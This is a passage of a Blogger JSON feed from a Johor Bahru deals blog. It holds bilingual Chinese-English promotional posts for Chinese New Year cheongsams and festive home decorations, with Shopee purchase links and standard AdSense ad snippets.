快熟面"},{"term":"英语"},{"term":"薯条"},{"term":"虾饼"},{"term":"蜜糖口味的燕麦Granola"},{"term":"螃蟹"},{"term":"血拼"},{"term":"行动"},{"term":"补习"},{"term":"解决关键疼痛问题"},{"term":"试驾"},{"term":"购物商城"},{"term":"赚钱方法"},{"term":"车仔面"},{"term":"车展"},{"term":"辛辣"},{"term":"过年"},{"term":"送礼"},{"term":"逛街"},{"term":"野餐"},{"term":"银行"},{"term":"雪糕"},{"term":"面膜"},{"term":"韩国午餐肉，食品"},{"term":"音乐"},{"term":"音响"},{"term":"风扇"},{"term":"风水"},{"term":"食神"},{"term":"餐车"},{"term":"香港美食"},{"term":"马六甲"},{"term":"马来美食"},{"term":"高级餐厅"},{"term":"鸡排"},{"term":"麻坡"},{"term":"麻辣火锅"}],"title":{"type":"text","$t":"JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活 优选择，惠生活！"},"subtitle":{"type":"html","$t":"JBeeLives Art \u0026amp; Media 致力于\n分享好事，好吃，好玩，省钱好康，优惠，优质服务，生活资讯，直播视频等。\n\n读者可以通过\n1）Facebook : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n2）Website ： JohorLives.com\n\n3) Youtube : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n关注柔佛生活的最新动态。\n\n除了分享， JBeeLives Art \u0026amp; Media 也提供 \n1）软件设计和平台建设配套。 \n2）印刷服务。 \n3）量身定制的咨询服务等。\n\n若想面洽配合活动，请拨打热线 ：018 773 4217"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/%E4%BC%98%E6%83%A0?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/search\/label\/%E4%BC%98%E6%83%A0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/%E4%BC%98%E6%83%A0\/-\/%E4%BC%98%E6%83%A0?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"910"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-8510469841744910005"},"published":{"$t":"2024-12-16T07:49:00.002+08:00"},"updated":{"$t":"2024-12-16T07:50:54.679+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"新年服装"}],"title":{"type":"text","$t":" 新年穿搭首选✨大码旗袍让你美出新高度！🎉"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s915\/cover(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"323\" data-original-width=\"915\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/cover(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E准备迎接新年啦！🎉 穿上美美的大码旗袍，做最亮眼的自己✨😍\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;#新年衣服 #大码旗袍 #自信美 #新年穿搭\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/703j34PzgB\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGetting ready for the New Year! 🎉 Put on a gorgeous plus-size cheongsam and be your most stunning self✨😍\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#NewYearOutfit #PlusSizeCheongsam #ConfidentBeauty #NewYearStyle\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/703j34PzgB\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/8510469841744910005\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/12\/plus-sizecheongsam.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8510469841744910005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8510469841744910005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/12\/plus-sizecheongsam.html","title":" 新年穿搭首选✨大码旗袍让你美出新高度！🎉"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/cover(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5432193296082671287"},"published":{"$t":"2024-12-15T08:57:00.005+08:00"},"updated":{"$t":"2024-12-15T08:57:47.599+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"新年服装"}],"title":{"type":"text","$t":" 新年穿搭必備｜魅力十足的中國風旗袍🌟"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFQk15uQPMofC_WlNbUZSAA0QRD_cx1va2EXLCUlj6Po9vISG8VpWBGgm-tASAb1YWIAHxmgMEiAv-vqmm9EAmeBIF4EandC7V4pPxB7iADDjtaZCd0C30oNscHwe9QwKw3zAtQNh9oAZL9qZIcy5LE3IYyg2rKm-IleFkJH5tk9MSFY5C8I3ANi0ijeko\/s1567\/cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"639\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFQk15uQPMofC_WlNbUZSAA0QRD_cx1va2EXLCUlj6Po9vISG8VpWBGgm-tASAb1YWIAHxmgMEiAv-vqmm9EAmeBIF4EandC7V4pPxB7iADDjtaZCd0C30oNscHwe9QwKw3zAtQNh9oAZL9qZIcy5LE3IYyg2rKm-IleFkJH5tk9MSFY5C8I3ANi0ijeko\/s16000\/cover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E穿上這套中國風女裝，迎接新的一年🎉✨！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E這款旗袍讓你在新年聚會中閃耀迷人光彩💃💫，傳承經典的美，展現獨特的魅力！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E讓我們一起慶祝新年，穿上最美的自己！❤️👗\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#中國風 #女裝 #新年衣服 #旗袍 #新春快樂 #傳統美 #時尚穿搭 #新年新氣象\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/4L2wM66ybp\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPut on this Chinese-style women's outfit and welcome the new year 🎉✨!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThis cheongsam will make you shine and stand out at your New Year gatherings 💃💫, combining classic beauty with unique charm!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELet's celebrate the new year and be our most beautiful selves! ❤️👗\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#ChineseStyle #Womenswear #NewYearOutfit #Cheongsam #HappyNewYear #TraditionalBeauty #FashionStyle #NewYearNewVibe\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/4L2wM66ybp\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5432193296082671287\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/12\/cheongsamwomensoutfit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5432193296082671287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5432193296082671287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/12\/cheongsamwomensoutfit.html","title":" 新年穿搭必備｜魅力十足的中國風旗袍🌟"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFQk15uQPMofC_WlNbUZSAA0QRD_cx1va2EXLCUlj6Po9vISG8VpWBGgm-tASAb1YWIAHxmgMEiAv-vqmm9EAmeBIF4EandC7V4pPxB7iADDjtaZCd0C30oNscHwe9QwKw3zAtQNh9oAZL9qZIcy5LE3IYyg2rKm-IleFkJH5tk9MSFY5C8I3ANi0ijeko\/s72-c\/cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-4435314776820052302"},"published":{"$t":"2024-12-14T11:16:00.002+08:00"},"updated":{"$t":"2024-12-14T11:16:43.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"新年好康"}],"title":{"type":"text","$t":" 迎春纳福！打造温馨新春家居装饰，幸福满满到来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidb_lZ2Yf1sIdKVh6YrzkRuKGQwxaPbPylAqWnja30LonjvQFx_RIZ1NTx-a7SAkJxK-dhe1CJrKHLcBxKMNsL2PRDyydfTK6QcSNw0pC3R-mJ1n79DuSS88733DpqZvbSxu8MxwdL4-hFuVGoe4WilxWdG0aLq0Pv08Gy6R16QZXFeecYKN2NvHYM5nN3\/s1550\/cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"1550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidb_lZ2Yf1sIdKVh6YrzkRuKGQwxaPbPylAqWnja30LonjvQFx_RIZ1NTx-a7SAkJxK-dhe1CJrKHLcBxKMNsL2PRDyydfTK6QcSNw0pC3R-mJ1n79DuSS88733DpqZvbSxu8MxwdL4-hFuVGoe4WilxWdG0aLq0Pv08Gy6R16QZXFeecYKN2NvHYM5nN3\/s16000\/cover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E新春到，家里换上喜庆的装饰，带来好运和幸福!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎉🌸 小福字贴花盆、米缸、花瓶，满满的春字和福字，给家增添浓浓的节日气氛！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🏮🧧 装饰绒布自粘背胶，方便又实用！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E💯✨ #新春装饰 #福字满满 #春意盎然 #年味十足 #好运来 #家居装饰 #春节必备\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/8UsTs7nwFE\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChinese New Year is here, and it's time to bring in festive decorations for good luck and happiness!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎉🌸 Little 'Fu' characters on flower pots, rice jars, and vases, filled with 'Spring' and 'Fu' words, adding a strong holiday vibe to the home!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🏮🧧 Velvet fabric self-adhesive backing, convenient and practical!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E💯✨ #ChineseNewYearDecor #FullOfLuck #SpringVibes #FestivalAtmosphere #GoodLuck #HomeDecor #MustHaveForSpringFestival\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/8UsTs7nwFE\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr 